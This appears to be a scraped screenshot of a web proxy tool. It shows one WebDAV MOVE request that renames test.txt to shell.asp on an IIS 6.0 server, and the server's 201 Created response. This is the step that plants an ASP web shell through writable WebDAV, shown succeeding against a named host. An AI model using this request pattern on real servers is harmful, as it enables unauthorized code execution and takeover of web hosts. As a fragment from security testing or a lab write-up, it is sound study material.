 Send Cancel < >
Request
Raw Headers Hex
1 MOVE /test.txt HTTP/1.1
2 Host: upload.moonteam.com
3 Destination: http://upload.moonteam.com/shell.asp
4
5
这里有空格
Response
Raw Headers Hex
1 HTTP/1.1 201 Created
2 Date: Sun, 29 Aug 2021 01:17:11 GMT
3 Server: Microsoft-IIS/6.0
4 X-Powered-By: ASP.NET
5 Location: http://upload.moonteam.com/shell.asp
6 Content-Type: text/xml
7 Content-Length: 0
8
9